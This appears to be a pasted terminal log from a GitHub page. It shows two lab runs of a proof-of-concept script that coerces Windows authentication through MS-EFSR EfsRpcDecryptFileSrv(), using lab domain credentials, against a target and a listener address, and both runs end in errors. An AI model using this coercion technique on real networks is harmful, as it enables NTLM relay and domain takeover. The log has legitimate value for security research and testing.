 [PoC]$ ./e.py -d 'LAB.local' -u 'Administrator' -p 'Admin123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcDecryptFileSrv() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcDecryptFileSrv() ...
SessionError: code: 0x7b - ERROR_INVALID_NAME - The filename, directory name, or volume label syntax is incorrect.
[PoC]$ ./e.py -d 'LAB.local' -u 'Administrator' -p 'Admin123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcDecryptFileSrv() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcDecryptFileSrv() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$